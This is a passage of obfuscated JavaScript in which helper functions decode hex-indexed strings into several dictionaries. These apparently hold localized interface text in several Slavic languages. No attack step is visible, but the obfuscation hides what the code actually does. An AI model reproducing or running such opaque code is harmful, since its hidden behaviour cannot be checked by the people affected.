0x13b0,0x16cc,0x2301,0xe6f,0xc30)+Wn(0xbc9,0x118d,0x165a,0x1ba5,0x1b0a)+Wn(0x604,0x3a9,0x2bf,-0x95f,0xf05)+Wx(0xeb3,0x1279,0x1082,0x1147,0xaad)+WM(0x7da,0x548,0x28b,0xe89,0x26c)+Wk(0x11f6,0x10ad,0x1a29,0x1683,0x509)+Wr(0xe15,0x17f1,0xc86,0x1b8f,0x5a8)+Wr(0x564,-0x2d6,-0x24f,-0x2b2,-0x288)+Wk(0x118f,0x1d12,0x15b7,0x1124,0x78e)+Wx(0xecf,0xe83,0x1b73,0xc8f,0xc2f)+Wk(0xcf8,0x1547,0x1a05,0x1175,0x112)+Wn(0x164f,0xee0,0x1c4,0xcf0,0x187c)+Wr(0x1041,0x1279,0x804,0x10b4,0x5d4)+Wr(0xeca,0x1902,0x1854,0x1629,0x10c7)+Wn(0x19db,0xf53,0x1213,0xf20,0x14fd)+Wx(0x18f4,0x13fc,0x1051,0x1e80,0xf88)+Wk(0x157e,0x2216,0x1bba,0x1c23,0x1bff)+WM(0x28d8,0x1b47,0x13ec,0x187c,0xe67)+Wr(0xaa8,-0x191,0x485,0xeb2,0xff),Cd['H']=Wx(0xfc7,0x1c2c,0x405,0x1b7b,0x3d9)+'en',Cd['m']=Wr(0x8a4,0x652,0x107b,0x280,0x14cd)+Wn(0x10a2,0x62e,0xd53,0x284,0x12fb)+Wk(0x9f2,0x7b2,0x10e1,0x709,0x1569)+Wx(0xf7d,0x187e,0x91e,0x119b,0xef5)+Wx(0xa66,0x178b,0xc55,0xfb0,0xd74)+Wx(0xfd0,0xb71,0x54a,0x16be,0x10e5),Cd['O']=WM(0xe1e,0xb7e,0x15ac,0x1324,0x665)+Wk(0xf9a,0x1d12,0x442,0x369,0x775)+Wk(0x471,0x92,-0x2d4,-0xbd,0x5ac),Cd['i']=Wr(0x4e9,0xe27,-0x7e2,0xc7b,-0x2a4)+Wk(0x1961,0x12cc,0x13f3,0x1c50,0x18c2)+WM(0x120e,0x120e,0x1ad7,0x1164,0x16f2)+Wn(0x1d14,0xf52,0x1859,0x4c7,0x1713);var Ct={};Ct[Wr(0x12b8,0x1b9f,0x777,0x756,0x126e)]=Wn(0x1b27,0x1d66,0x1fb8,0x2ab3,0x12e7)+Wx(0x1cd8,0x172c,0x187d,0x2987,0x1287)+Wr(0x9b5,0x1672,0x15,-0x1bd,0x4c9),Ct['p']=WM(0x435,0x119a,0x1284,0x131c,0x10de)+Wn(0x1c2e,0x1781,0x17cf,0xa19,0x1336)+Wn(0xb21,0x590,0x9dc,0x128d,0x12f4)+Wx(0x1381,0xb47,0x14c4,0x16a6,0x149c)+WM(-0x3a,0x3d9,0xd65,-0xa9,0xf3e)+Wn(0x1ec9,0x1c9e,0x26a3,0x1a72,0x153a)+Wx(0x12f5,0x185f,0x1f41,0x1a4a,0xff1)+Wk(0x7aa,0x1297,0x114,0x154f,0x4a8)+Wr(0x35b,-0x94f,0xb6c,-0x2b,0x654)+Wx(0x1813,0xe6c,0xd72,0x240d,0x1af7)+Wk(0x1def,0x222c,0x24a1,0x1e63,0x24cd)+Wx(0xe12,0x11f6,0xea0,0xe03,0x4fd)+Wr(0x948,0x15f7,0x150d,0xcb7,0xeca)+'.',Ct['X']=WM(0x10b3,0x3c3,0x980,-0x7aa,-0x656)+Wk(0xe1b,0x8b5,0x13de,0x8ed,0x51f)+Wn(0x19ed,0xf9b,0xf4f,0x101e,0x6a6)+Wx(0x11ef,0x1e7d,0x516,0x573,0x190d)+Wk(0x838,0xe6c,0xf62,0xc59,0x5a8)+Wn(0x1a7,0xac8,0x6c5,-0xc6,0x7a3)+Wk(0x1990,0x1388,0x188e,0x12fd,0xfdf)+Wr(0x11b,0xbf,0x616,-0xcae,-0x519)+WM(0x72b,0x9f,0x9a,-0x999,0x208)+Wr(0x1207,0xbdc,0x97d,0xabc,0x6e2)+Wx(0x1c8a,0x2395,0x2178,0x1a23,0x13a3)+Wn(0x2994,0x1e46,0x2676,0x1e9c,0x1b4f)+WM(0x1731,0xa29,0xda9,0xc30,0x346),Ct['b']=Wx(0x1924,0x1fe2,0x1ad8,0xcdf,0x1d27)+Wn(0xa6e,0x6e5,0xb93,-0x178,0x1359)+Wx(0x548,0x231,0xb41,0xd48,0xaf7)+Wn(0x106e,0x1599,0x22d7,0x1bf0,0x1ef3)+WM(0x13e0,0xb90,0x2bc,0x382,0x137f)+Wk(0x6b5,0x59c,-0xff,0xbc3,-0x119)+'em',Ct['x']=Wx(0x1321,0x12e4,0x1ba9,0x9d8,0xad0)+Wx(0xc79,0x5b2,0xd56,0x121e,0x4de)+Wn(0xd71,0x17b8,0xbe3,0xa90,0x1723),Ct['n']=Wx(0xfa2,0xbd0,0xe57,0x1895,0x1686)+Wk(0x1a91,0x18e2,0xebc,0x1eb2,0x1391),Ct['k']=Wk(0xd1a,0xae3,0x16ac,0x102c,0x204)+'ki',Ct['r']=Wk(0x1d90,0x15d8,0x144e,0x2802,0x141a)+Wx(0x1761,0x1ec9,0x11c4,0x20cd,0xa85),Ct['M']=Wk(0xc03,0x87b,0x1019,0x1323,0xb44)+Wr(0x16d9,0xdb3,0x22d3,0x1e02,0x19bf),Ct['D']=WM(0x69d,0x3d5,0xf43,-0x1ce,-0x43b)+Wr(0x2cd,0xfe0,0x3f6,-0x1d6,0xccd)+Wx(0x159b,0x13c6,0x165e,0x1978,0x1b57)+Wx(0xb0f,0x44a,0x46c,0xb7b,0x6a6)+Wx(0xbe6,-0xe0,0xc3f,0x1998,0x122a)+Wk(0x14fd,0x14d1,0x1e8d,0xc9f,0x18f6)+Wn(0x1301,0x1aae,0x15b3,0x2267,0x2048),Ct[Wr(0x158,-0x490,-0xb76,-0xbb6,0xc1e)+Wk(0x667,0xb0d,0x975,0xa7d,0x8d4)]=Wk(0x6b0,0x419,0xce3,0xb19,0x115d)+Wn(0x194,0x94d,0x3f2,0x15cd,0x1325)+Wr(0x1d0,0xa4a,0x446,0xe93,0x361)+Wr(0x18e0,0x1d51,0x1cb6,0x1fae,0xdb6)+Wk(0x450,-0x5a6,0xdf3,0x10a1,-0xf9)+Wx(0x172f,0x135f,0xf8e,0x1ccd,0x1144)+Wr(0xbbd,0x15db,0x1637,0x145f,-0x17f)+Wk(0x705,0x184,0x762,0x1474,-0x66e)+Wk(0xe5c,0x7f7,0x43c,0x16b7,0x6b7),Ct[Wr(0x343,0x60f,-0x783,0x74b,-0xa4b)+Wr(0xbd2,0xb93,0x1c2,0x14bf,0x1dd)]=WM(0x510,0x73c,-0x134,0xc70,0xbe5)+Wn(0x1b03,0x16a9,0xf8c,0xcfb,0x1087),Ct['N']=Wn(0x1917,0x1902,0x1b0d,0x1aa5,0x10c5)+WM(0x1108,0x1b4d,0x140b,0x15fe,0x142b)+WM(0x5dd,0x969,0xe10,0xe57,0x15bd)+Wn(0xb34,0x15a0,0x2166,0x145e,0x2294)+Wk(0x1d85,0x142b,0x1247,0x1a0c,0x1ed0)+Wr(0x1222,0x658,0x1aab,0x1b12,0xc3a)+Wn(0x1f4f,0x1791,0x1154,0x1b8c,0x16e4)+'m',Ct[Wr(0x5cf,0x1145,-0x268,-0x715,0x118c)+'y']=Wk(0x387,0xcf2,-0x388,-0x7dd,0x753)+Wr(0x1863,0x16a8,0x227f,0x20d3,0x170c)+'ać',Ct['q']=Wr(0x111,-0xa9f,0xbcb,-0x2e6,0x8ce)+Wr(0x14e1,0xe41,0x81a,0x10fe,0xd21)+Wk(0x1e55,0x20b9,0x1c3d,0x1b0b,0x159f)+WM(0x306,0xe7d,0x9c7,0xa4d,0x250)+WM(0x3c3,0x171,0x541,0x856,-0x36e)+WM(0xe0e,0x607,0x855,0x7c2,-0x4d6)+WM(0x84f,0x1167,0x100b,0x1970,0x1592)+WM(0x17d2,0x1b90,0xea0,0xecb,0x1961)+Wr(0x1719,0xf48,0x17db,0x1908,0xfb3)+Wn(0xf4d,0x1447,0x1ddd,0x9f1,0xf59)+Wr(0x616,0x1f6,-0x26,0xd07,0x139)+Wk(0xbc7,0x948,0x152a,0xdbe,0xb31)+Wx(0x1422,0x1be8,0xa9f,0x1bf7,0x19f3)+Wx(0x118d,0x814,0x1538,0x1929,0x1107)+WM(-0xc4,0x119,-0xb62,-0x802,0x1a9)+Wr(0xc49,0x2cd,0x19cd,0x9c7,0x1440)+Wx(0x388,0x2c4,-0x31a,0x7cd,0xb0)+Wx(0xb68,0x178e,0x4c5,0x4f8,0xa8a)+Wn(0x2334,0x1777,0xad1,0xc6c,0x1889)+Wk(0x172d,0xba6,0x21f8,0x23a1,0xebc)+WM(0xf02,0xf08,0xad9,0x137a,0x1119)+Wr(0x5c3,-0x190,0x9d8,-0x229,0x9)+Wn(0x1a2d,0x16a2,0xf95,0x106d,0x159d)+Wx(0x1d75,0x1e8e,0x1eb7,0x17ec,0x17a3)+Wn(0xb81,0xc15,0x1786,0xac8,0x77b)+Wx(0x163f,0xc5b,0x14ec,0x206d,0xe64)+Wx(0xe22,0x148d,0x5c6,0x1983,0x769)+Wk(0x4c4,0x8c6,0x410,0xcef,0x575)+Wn(0x7a8,0xe4a,0xec1,0x1278,0xf51)+Wk(0x8cc,0x885,0x89b,0x23e,0x10a)+WM(0x12dd,0x7f9,0x5d8,-0x28c,0xd3c)+Wr(0x1731,0x1356,0xacf,0x2312,0x1e82)+WM(0x611,0x12e,-0x3a4,-0x6f7,-0x8d0)+Wk(0x1db1,0x1c07,0x1926,0x20ee,0x246a)+'j.',Ct['H']=Wx(0x19e2,0x16f5,0x1550,0x1461,0xf84)+Wk(0x830,0x575,0x13ad,0x175,0xd2a),Ct['m']=WM(0x1f31,0x1a72,0x22a9,0x2653,0x1ee6)+Wr(0xdac,0x810,0x167f,0x442,0x119f)+Wr(0x1113,0x141f,0x1a10,0x524,0x1666)+Wx(0xafb,0x14cd,0x142d,0x16d8,0xef5)+Wn(0x13c9,0xaeb,0x11c1,0x4c,0x3a3)+Wn(0xde6,0x940,0x615,0xadc,0xebe),Ct['O']=Wk(0x1d02,0x193d,0x24a3,0x1027,0xfb0)+WM(0xbf8,0x3c2,-0x77b,0x37b,-0x7f2)+Wk(0x17b0,0x1129,0x223c,0x1790,0x1d11)+Wn(-0x4f2,0x7df,0xa61,0x3b,0xd51)+'aj',Ct['i']=Wn(0x1c1e,0x1e5a,0x16bb,0x11ab,0x2239)+Wx(0xfbb,0x188c,0x1857,0x44b,0xbad)+Wk(0xa01,0x7ed,-0x3ca,0xd19,0xd6b)+Wk(0x6c5,0x2fc,0xb92,0x10c8,0x12ab)+'e';var CL={};CL[Wx(0x18d4,0x18c3,0xe0e,0x21d1,0x1665)]=Wk(0x180d,0xad4,0xdc6,0x1fa8,0x1f4b)+Wx(0x15c5,0x231f,0x1469,0x1a38,0x1cc3)+WM(0xd90,0x4a7,0x6a8,0x7e6,0x537),CL['p']=WM(0xbbc,0x80,0x764,-0x946,0x952)+WM(0x6f6,0x12ab,0x4f9,0x99d,0xea6)+Wx(0xa62,-0x1cc,0x940,0xb44,0x15fb)+Wn(0xb2c,0x1645,0xc89,0xb43,0x14d4)+Wx(0x135a,0x833,0xd7f,0x1d25,0x701)+Wn(0x233,0x6d9,0xd37,0x14a4,0xadc)+WM(0x1dd0,0x123a,0x959,0xe6d,0xa21)+Wx(0x1c63,0x1f74,0x1cf0,0x12a3,0x2453)+Wr(0x6ed,0x56,0x876,0xb0a,-0x19d)+Wn(0x125a,0x1d45,0x1f4a,0x2ac1,0x2035)+Wn(0x177b,0x1721,0x2317,0xffb,0x14a4)+Wx(0x1bf6,0xf2a,0x192a,0x20cf,0x1e00)+'s.',CL['X']=Wk(0x122b,0xd17,0x6c0,0x1dd5,0x18e3)+Wk(0x58a,0x62f,0x1059,-0x4d8,0x30e)+WM(0x164b,0x1088,0x9fc,0x68f,0x149a)+Wn(0x1e5c,0x1a28,0x2213,0x1e38,0x1344)+WM(0xeb6,0xb9a,0x115a,-0xfd,0xbf8)+WM(0xe44,0x4e7,0x7be,0x117b,0xda3)+WM(0x195c,0xe63,0x1c5,0x168a,0x1b0d)+WM(0x19f2,0x1682,0x1d6f,0x1b95,0x157a)+Wk(0x7a6,0x1193,0xfb2,0x335,0xa6d)+WM(0x1c75,0x111e,0x16b5,0x1626,0x1344)+Wn(0x6bb,0x13e3,0x10e6,0x21b8,0x1e40)+Wk(0x124a,0x1090,0x1125,0x18e6,0x1a50)+Wx(0x12a0,0x8c0,0x1b15,0x10c9,0x1288),CL['b']=Wn(0x11a,0x371,0x301,-0x2d2,0x547)+WM(-0xb42,0x6c,0xcb7,0x5f5,0x38a)+WM(0x7ed,0x586,0xed4,-0x2bf,0xb07)+WM(0xda5,0x14bd,0xe2d,0x1053,0xc0b)+WM(0xc2,0x2e8,0x235,0x56d,0x504)+'o',CL['x']=Wr(-0x25a,-0xc5a,-0x7d6,-0x9a9,-0xed9)+Wx(0x15ed,0x1a2d,0x898,0x8ea,0x20d9)+Wk(0x504,0x251,0x48,0xd7,0x108e),CL['n']=Wr(0x110d,0x3ee,0x18df,0x122e,0x116a)+Wk(0x1ca2,0x27d6,0x28b9,0xf17,0x28ec)+'e',CL['k']=Wx(0x1d89,0x1e5a,0x29ac,0x1136,0x18ff)+'s',CL['r']=Wk(0x1d90,0x264d,0x1b91,0x1028,0x2a98)+Wk(0x16e4,0x1073,0xc51,0x15af,0x9e9),CL['M']=Wk(0xc03,0xe94,0xbc4,0xc5d,0x1b0)+WM(0x2517,0x19b3,0x12c0,0x1b19,0xff5),CL['D']=WM(0xd82,0x80e,0xba9,0x1447,0x213)+Wx(0x131b,0x1290,0x1258,0xc5a,0x126b)+WM(-0x3d,0x564,0x704,0xac,-0x9d)+Wx(0x1a3d,0x1909,0x1988,0x2756,0x26be)+Wk(0x410,0x11e6,0x3aa,-0x53d,-0x281)+Wx(0x185e,0x11ff,0x22e2,0x1902,0xbce)+Wk(0x1507,0xfb2,0x891,0xd98,0x1fbe)+Wx(0x108f,0x1bd1,0x36c,0xbee,0x449)+Wn(0x78d,0x14b8,0xe93,0x1a40,0x19b1)+Wk(0x121f,0xb2c,0x1064,0x193b,0x186f)+Wx(0x788,0x9b7,0xf8f,0x8ad,0x539),CL[Wk(0x6f7,-0x16,0x919,0x41b,0x27d)+Wn(0x7e7,0x693,0x4e,0x643,0xd87)]=WM(0x4b1,0xad9,0x1021,0x158b,0xf6e)+Wk(0x181c,0x22b3,0x20b9,0x178d,0x17f2)+Wk(0x1eb4,0x14b0,0x2994,0x24d2,0x1165)+WM(0xff5,0x1727,0xecd,0xb71,0x21b5)+Wk(0x1b25,0x147d,0x1923,0x2140,0x195c)+Wx(0x1852,0x2556,0xccf,0x21ed,0xbac)+WM(0x1c76,0x1810,0xb25,0x1f5d,0x15f9)+Wk(0x1c3d,0x1e60,0x1099,0x1df4,0x212c)+'do',CL[Wk(0x8e2,0x7d4,0xe62,0x2ca,0x1634)+WM(0x8a2,0xeac,0x7ae,0x1b4f,0x53f)]=Wk(0x967,0x533,0xda6,0x67e,-0x1a3)+'do',CL['N']=WM(0xee4,0x80e,0x415,-0x30d,0x11e1)+Wk(0x19c5,0x12ab,0x1e30,0x24cd,0x12b5)+Wr(0x482,-0x1fc,0x857,0x1cd,0xdbb)+WM(0xe03,0xc68,0x51b,0x1771,0x85e)+Wn(0xf8,0x65b,0x11d3,0x12be,-0x180)+Wx(0xd76,0x13ab,0x17a4,0x185d,0xdbf)+Wn(0x2414,0x19ae,0xcae,0x14a5,0x12dc),CL[WM(0x1119,0x8a9,0x2de,0x6c8,0x10f8)+'y']=WM(0x784,0x80,-0x9fb,0xff,-0x2d4)+Wn(-0x1ff,0x4e3,0x641,0x42b,0xb2d),CL['q']=Wr(0x7ff,0x90f,0xaf9,0x7f0,0x328)+Wk(0x1992,0xcc0,0x1a6b,0xe2e,0x1114)+Wn(0x1b41,0x1328,0x14cd,0x1edf,0x7a1)+WM(0x9d5,0x1407,0x1738,0xec5,0x1ffd)+Wn(0x1a53,0xe56,0x88c,0x1b50,0x1af8)+Wn(0xd68,0x493,0x536,0x516,-0x1bd)+Wx(0x1183,0x1f1e,0x16e9,0x655,0x190c)+Wk(0x1458,0x1d1b,0x8c6,0x136c,0xd34)+WM(0x84,0x131,-0x4e,0x1d3,-0xc8f)+WM(0x7ef,0xc92,0x1394,0x75a,0x1620)+Wx(0x1e28,0x17aa,0x1815,0x16c0,0x2043)+WM(0x1965,0xd1d,0x196c,0x33e,0x1480)+Wk(0xb61,0xbba,0x17e1,0x19e,0xefd)+Wx(0x11e2,0x188d,0x1410,0xf08,0x1156)+Wr(0x49d,-0x30c,-0x279,0xdeb,0x9eb)+Wx(0x913,0xfc9,0xc0,0x14f,0x4b1)+Wr(0x1571,0x90c,0xad2,0x1d61,0x20d3)+Wn(0x13e1,0x12ad,0x827,0xb8a,0x147f)+Wk(0xe7e,0x91c,0x16dd,0x99a,0xa85)+Wk(0xebc,0xe5d,0x37d,0x1c22,0x42a)+Wn(-0x41f,0x847,-0xd,0xd76,0xe72)+Wk(0x17b6,0x13be,0x1dbe,0x1721,0x10eb)+Wx(0xaa1,0x8ba,0x698,-0xa,0x1021)+Wr(0x1865,0x10ab,0x21a0,0x12eb,0x1f3d)+Wr(0x1e9,-0x9f3,-0xbcd,-0xbc4,-0x60b)+Wk(0x427,0x670,0xce8,0x11b3,0xe91)+Wr(0x545,-0x5aa,0xae2,0x4cc,0x3e4)+WM(0xf2a,0x146c,0x1325,0x1f29,0x1f23)+Wk(0xfb8,0x218,0xda2,0x1541,0x1af7)+WM(0x835,0xdca,0x79f,0x453,0x374)+Wk(0x1b68,0x1211,0x27f6,0x1e26,0x237c)+Wk(0x1cf6,0x1c31,0x2ab1,0x1712,0x2043)+Wr(0x11ad,0xd65,0x8a3,0x1b88,0x15da)+Wx(0xd48,0x1267,0xb18,0x10ce,0xae9)+Wr(0x119b,0x1e89,0x402,0x457,0x16ad)+Wr(-0x25a,-0xe9,-0x22c,0x19a,0x797)+Wn(0x194a,0x12fb,0x12b1,0xe50,0x19d7),CL['H']=Wk(0x96d,0xae4,-0x2a3,0x1119,0xf47)+Wn(0x1714,0xdcb,0x1b1c,0x1699,0x7a9),CL['m']=WM(0x2ee,0x254,0x3dd,0x151,-0xb51)+Wk(0x34d,-0x31e,0x2fa,-0x7d4,0x987)+Wk(0x1421,0x985,0x168e,0x1a9c,0x6b8)+WM(-0xe5,0xb7c,0xf6c,-0x181,0x7a)+Wr(0x119a,0x1471,0x1b36,0x1c77,0x119a)+Wx(0xd60,0x164f,0x163f,0x419,0xf03)+WM(0x17b8,0x18fa,0x2594,0xcea,0xedd),CL['O']=Wn(0x5d9,0xf76,0xc76,0x165e,0xd5d)+Wr(0x172,-0x104,-0x29f,-0x9e6,-0x421)+Wk(0xf50,0x3b1,0xa12,0xb80,0x17bf)+WM(0x1724,0x1323,0x74f,0x732,0x714),CL['i']=Wx(0x1b76,0x263c,0x1006,0x1d65,0x10c9)+Wn(0x135f,0x1556,0x86f,0x126c,0x1a04)+Wn(0x1666,0x1e86,0x28a9,0x2155,0x2942);var CJ={};CJ[Wk(0x1857,0x1f96,0x1656,0x157d,0xdbf)]=Wk(0x770,0x842,-0x6c,0x811,0x30a)+Wr(-0x1ce,-0xfa2,0x98e,0x221,0x46e)+Wn(0x367,0x746,-0x644,-0x3d8,0x27b)+Wk(0xc72,0x11d1,0x1049,0x1957,0xea7)+'.',CJ['p']=Wn(0xa32,0x372,0x119,0x759,-0x486)+WM(0x1fce,0x199b,0xff9,0x1952,0x2375)+WM(0xd55,0xcaf,0x2fc,0x95b,0x302)+Wr(0x46,0x7c1,0xb9f,-0x4de,-0x70c)+Wx(0xbf3,0x1613,0x199b,0x76f,0xb87)+Wn(0x13aa,0x677,0xb9b,0xe3b,0x83a)+Wk(0xc47,0x870,0x7a0,0xd93,0x140f)+WM(-0x826,0x350,-0x598,0x376,-0x6a3)+WM(0xf4c,0xd6d,0x1af6,0xd8e,0x317)+Wn(0x127f,0x11c6,0x16cb,0x1782,0xe8d),CJ['X']=Wr(0xaa6,-0x8a,-0xb0,0x10ae,0xd5c)+Wn(0x1a8e,0x169e,0xef7,0x242d,0xe2d)+Wr(0x1455,0x1174,0x21d0,0x1be2,0xf19)+Wn(0x16e6,0x1604,0x15f8,0x1e69,0x125f)+Wn(0x9b1,0x70d,0x95,-0x597,0xe54)+Wn(0xf9f,0xfb7,0x9a1,0x1465,0x1587)+Wx(0x4cc,0x344,0xff8,0x1108,-0x4a2)+Wx(0x9f0,0x6ac,0x1c1,-0x2c3,0x3ba)+Wn(0x1712,0x10cc,0x1724,0x138a,0x61f)+Wr(0x17a5,0x1d94,0xdc2,0x1923,0x173b)+Wr(0xaa,0xcd3,0xa4,-0xa35,0x4d1)+WM(0x115e,0x1859,0xf95,0x128e,0x127f)+WM(0xfb8,0x9bc,0x9e9,0x407,0x297)+Wr(0x1864,0x1e71,0xf9d,0x1740,0x236d)+Wr(0x665,0x1147,-0x2de,0x2b8,-0x1bf),CJ['b']=Wk(0x346,-0x3e6,-0x4d5,0xa73,-0x794)+Wx(0x1cdd,0x1161,0x1979,0x1519,0x20fd)+WM(0x1569,0xcaf,0xd82,0x17d3,0xc)+Wk(0x5e5,0xbc4,-0x307,-0x335,-0x7c3)+'ek',CJ['x']=WM(0xd5f,0xb5c,0xcd6,0x2fe,0xdc8)+Wk(0x15fb,0x1a08,0x121f,0xcfd,0x13a3)+Wn(0x1154,0x1c10,0x1131,0x1341,0x2520)+'..',CJ['n']=WM(0x1e3a,0x13e7,0x1f6e,0xa9b,0xa86)+Wx(0xbb2,0x351,0x1028,0x350,0x543),CJ['k']=Wn(0x191b,0x1388,0x62e,0x5bf,0x1156)+'i',CJ['r']=WM(0x2307,0x1acb,0x1015,0x273b,0x247c)+WM(0xe32,0x141f,0x1410,0x1f59,0xfe6),CJ['M']=WM(0x158e,0x93e,-0x1f6,0x105b,-0x205)+Wx(0x1cf5,0x2790,0x1b59,0x136e,0x13db),CJ['D']=Wn(0x1e5,0xaa3,0x2d9,0x445,-0x250)+WM(0x24b8,0x187f,0x1330,0x1110,0x2190)+Wr(0x1053,0x1a8d,0x1a05,0x38e,0xc3d)+WM(0x25e1,0x1859,0x124c,0x1ed3,0x12ba)+Wr(0x6e2,0xc30,0xfa8,0x22,0x4ba)+Wn(0x199d,0x1589,0x14e9,0x1310,0xd04)+Wk(0xcba,0x9e2,-0x8b,0x514,0x117d)+'a\x20',CJ[Wn(0x158,0x723,-0x128,0x45e,0xb9b)+Wk(0x667,0xee0,0xd46,0x84f,-0x320)]=Wk(0x451,0xe09,0x91d,0x11cf,0x342)+Wk(0xdaa,0x14cd,0xb00,0x1429,0xcf7)+Wr(-0x39,0xc90,-0x36b,-0x36f,-0x4e9)+Wn(0xadc,0x110d,0x1ecf,0x16f7,0x1752)+Wx(0xbeb,0x89e,0xff0,0x174f,0xd7d)+Wx(0x16bd,0x934,0x1107,0x1988,0x2488)+'je';function Wr(A,U,e,g,u){return y(A- -0x363,U);}CJ[Wn(0x7a8,0x90e,-0x2ca,0xa56,-0xa7)+Wn(0x1e9e,0x119d,0x1455,0x1e16,0x1cbf)]=Wn(0x77d,0xd70,0x41b,0xa29,0x57)+WM(0x133,0x9e,0xcaa,-0x873,0xc7b),CJ['N']=Wn(0x11d3,0xe38,0xbf1,0xa9f,0x19e3)+Wn(0x140f,0x13fa,0x1991,0x173b,0x1e90)+Wr(0x1017,0xfcc,0x1a0f,0x12ec,0x143c)+Wn(0xbc2,0x11d6,0x7ee,0xaa2,0x1580)+Wr(0x190b,0x22e6,0x1137,0x224d,0x21ef)+Wr(0x1167,0x9f6,0x1784,0x1f32,0x1439)+'ot',CJ[Wr(0x5cf,0x640,-0x452,0xa39,0xc13)+'y']=Wr(-0x25a,0x1c0,-0xfad,-0x817,0xae6)+Wr(0xf8a,0x1029,0xdbf,0x1ca4,0x540),CJ['q']=WM(0x390,0x18c,0x628,0xe7e,-0x3af)+WM(0xa35,0x28f,0xd19,-0x153,-0x1fb)+Wk(0xcd8,0x1158,0x153a,0xe88,0x373)+Wk(0x1b05,0xf42,0x2278,0x197e,0x2729)+Wn(0xea2,0xa12,0xcf7,0x14d3,0x150e)+Wx(0x1a5b,0x110a,0x136a,0x19f8,0x20ed)+Wk(0x4f6,0xb86,0x7ab,-0x893,0x9a8)+WM(0x2389,0x15c2,0x1a08,0x1818,0x1e53)+Wr(0x7f9,0xbb6,0x100f,0xee2,0xce0)+WM(0x10fa,0x435,-0x143,0xe79,0xdff)+Wk(0xdf3,0xb80,0x229,0x9e,0xc37)+Wk(0x6e2,0xff9,0x854,0xd6c,0x121c)+Wn(-0xa6,0x5c9,0x928,0x1307,-0x60c)+Wr(0x1666,0x1d89,0x189b,0x1fd9,0xf3e)+Wk(0x148a,0x2023,0x19a2,0x165f,0x20a0)+WM(0x19a3,0xd98,0x15eb,0x6d1,0x1800)+Wx(0x176d,0x1c3f,0x1b6c,0x2014,0xf9d)+Wx(0x1804,0x1632,0x18ac,0x10c5,0x1dc8)+WM(0xffd,0x11fa,0x10ae,0x1c3c,0x1c18)+WM(0xdc3,0x18f4,0x11a4,0x1372,0x22aa)+WM(0x8cb,0x1236,0x1ea6,0x1e3f,0x7f2)+Wn(-0x2c1,0x785,0x3e1,0xce0,-0x384)+WM(0x28c,0x130,-0x7b4,-0xa1a,0x35b)+Wx(0x1b1f,0x134e,0x14ef,0x1224,0x1f68)+Wk(0x47f,0xeab,-0x939,-0x954,0x1053)+Wr(-0x82,0xb3e,0xa4b,0xa04,-0x3fb)+Wr(0xd1d,0x1530,0x7f8,0x210,0xa69)+Wx(0x84b,-0x55c,0x1307,0xe42,0x10f7)+Wx(0x1394,0x216c,0x2133,0x193c,0x18a7)+WM(0x235,0x3b0,0xff9,-0x39,0xbc6)+Wx(0xeed,0x1443,0x171c,0x165,0x148f)+Wk(0x19ba,0x230f,0x1d38,0x2758,0x13de)+Wn(0x187d,0x104a,0x1732,0x9e9,0x975),CJ['H']=Wx(0x1941,0x1c54,0x195b,0x1cda,0x261a)+Wx(0x1442,0x1d45,0x1223,0x813,0xcb5),CJ['m']=Wn(0x2a60,0x1da3,0x1688,0x1d09,0x1700)+Wx(0x1eb3,0x2237,0x1f44,0x2172,0x19fd)+Wk(0x9e0,0x25e,0x59a,0x72c,0x9d)+Wr(0x141b,0x1910,0x19e9,0xedd,0x9fc)+WM(-0x56,0x2cd,0xd0c,0x7c1,-0x37)+Wr(0x77f,0x37f,0x3d6,0x8a1,0x81)+Wk(0x898,0x350,0xd34,0xb70,0x14ec)+'te',CJ['O']=Wk(0x18c4,0x2464,0x2027,0x1904,0x1209)+Wk(0x13c5,0x1a99,0x127c,0x18d6,0x1c94)+Wk(0x3b9,0x398,0x20e,0x888,-0x9ff)+Wn(0xab2,0x5b2,0xff6,-0x178,0x44a)+'e',CJ['i']=Wx(0x544,0x50a,-0x56a,0x19b,-0x801)+Wr(0x278,0x7a6,-0x310,0xb8a,0xe)+Wx(0x1c57,0x2717,0x1995,0x1e58,0x242a)+Wn(0xbef,0x17eb,0x1579,0x24b4,0x15cf);var CF={};CF[Wx(0x18d4,0x21b5,0x2458,0x1807,0x1a68)]=WM(0xb7d,0x993,-0xb8,-0x196,0x11d4)+Wr(0xab7,-0x176,0x1664,0x728,0x233)+Wk(0x76c,0x13e7,0x5ee,-0x4d0,0x105f),CF['p']=WM(0xd87,0x50b,-0x45b,0x1009,0x129f)+WM(0xafc,0x8ca,-0x112,0xc0f,0x3b3)+Wk(0x894,0x266,0x117,0x24,0x9da)+Wx(0x1c74,0x28da,0x2190,0x2142,0x234c)+WM(0xb2f,0x423,0x10c3,-0x4d0,0x3b1)+Wr(0x18ef,0x1983,0x1473,0x1649,0xd95)+WM(0x1079,0x1b79,0x1d41,0x1385,0x2719)+Wr(0x169b,0x18ab,0xb9d,0x1cf0,0xa4b)+Wn(0x1dd,0xd14,0x1470,0xf1c,0x179)+Wn(0x1b4b,0x1424,0x212d,0x1d5a,0x1357)+Wn(0x1385,0x1b35,0xe55,0x23aa,0x1986),CF['X']=Wk(0x1aee,0x1cb9,0x1777,0x1f4b,0x1342)+Wx(0x1523,0x1ac0,0xec4,0x1938,0x1421)+Wr(0x822,0x4f5,0xc1e,0xa4,0x799)+WM(0x25d8,0x1a62,0x1fa8,0xf85,0x1697)+Wr(-0x75,-0x762,0xa16,0x806,0x24)+Wr(0x1139,0x541,0xa88,0x1df7,0x174f)+Wr(0x1012,0x142a,0x3dc,0x1864,0xa88)+Wn(0x188d,0xbc6,0x1040,0x144,0x1917)+WM(0x1a24,0xd13,0x13a6,0x512,0x583)+Wr(0x2ab,0x927,0x84d,-0x16f,0x104b)+WM(0x13d5,0x156d,0x1a63,0xbaf,0xc7e)+Wx(0x6dd,0x1455,-0x5f0,0x4b4,0x6d7)+Wx(0x1192,0xca7,0x501,0x1315,0x1236)+Wr(0x445,0x112d,0x6b9,0x1010,0x3dd)+WM(0x12f0,0x19af,0x1cdc,0x1521,0x1c33),CF['b']=Wr(0x231,0x9a2,-0x346,0x7b1,0x5e8)+Wx(0xc0c,0xa3,0x6b6,0x182,0x1533)+Wn(0x1487,0x8c0,0x6f5,-0x210,-0x174)+Wn(0x2014,0x1c23,0x22a4,0x1d72,0x1093)+'k',CF['x']=Wn(-0x138,0xc3f,0x690,0x966,0x12a6)+Wn(0x1528,0x12b5,0xe85,0x611,0x1b9e)+Wk(0x1113,0x1516,0x9f0,0x1962,0x1e3a)+Wk(0xd19,0x9e,-0x31,0xcc1,0x18df)+'..',CF['n']=Wn(0xb8b,0x1387,0x1972,0x128c,0x1daa)+Wx(0x1e64,0x1248,0x15fd,0x1710,0